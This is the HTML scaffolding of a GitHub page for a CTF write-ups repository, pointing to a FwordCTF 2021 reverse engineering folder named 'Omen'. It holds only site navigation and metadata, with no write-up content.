<meta name="request-id" content="B3E3:E047:E8D553:F3A54C:618306AE" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f01aaa911663a421c525164df68f5106c0c4c25031cf2499ff442f0b1baf30cf" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCM0UzOkUwNDc6RThENTUzOkYzQTU0Qzo2MTgzMDZBRSIsInZpc2l0b3JfaWQiOiI3MzU1Mzk4MTc5MTQ1MzIwMTEwIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="588c93775e942893de36a5c46f2b8b2e5eab4d8616dd28111dc5c217a42b837b" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:162845937" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/KEERRO/ctf-writeups git https://github.com/KEERRO/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="46076094" /><meta name="octolytics-dimension-user_login" content="KEERRO" /><meta name="octolytics-dimension-repository_id" content="162845937" /><meta name="octolytics-dimension-repository_nwo" content="KEERRO/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="162845937" /><meta name="octolytics-dimension-repository_network_root_nwo" content="KEERRO/ctf-writeups" />
<link rel="canonical" href="https://github.com/KEERRO/ctf-writeups/tree/master/FwordCTF%202021/Reverse%20engineering/Omen" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="162845937" data-scoped-search-url="/KEERRO/ctf-writeups/search" data-owner-scoped-search-url="/users/KEERRO/search" data-unscoped-search-url="/search" action="/KEERRO/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="52ccl5l81uoITNUQxmxnnkWDtEnLAsUtbHtkF57aVj7yd2qRPMIW/kE80pnKg5yJKT1SLDWLy5CkXbWj+GPYaw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> KEERRO </span> <span>/</span> ctf-writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
25 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
4
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>2</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
